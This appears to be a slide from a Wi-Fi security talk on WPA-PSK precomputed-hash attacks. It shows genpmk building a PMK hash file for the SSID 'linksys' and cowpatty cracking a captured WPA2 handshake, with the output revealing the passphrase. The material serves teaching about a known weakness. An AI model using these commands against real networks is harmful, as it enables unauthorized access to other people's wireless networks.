 PRECOMPUTED HASH FILES
PMK derivation includes PSK and SSID
• Possible to precompute PMKs for a given SSID
• Top 1000 most common SSIDs published at wigle.net
$ ./genpmk -f dict -d linksys.hash -s linksys
genpmk 1.0 - WPA-PSK precomputation attack. <jwright@hasborg.com>
File linksys.hash does not exist, creating.
4090 passphrases tested in 55.11 seconds:  74.21 passphrases/second
$ ./cowpatty -d linksys.hash -r wpa2psk-linksys.dump -s linksys
cowpatty 4.3 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "dictionary".
3740 passphrases tested in 0.04 seconds:  104399.28 passphrases/second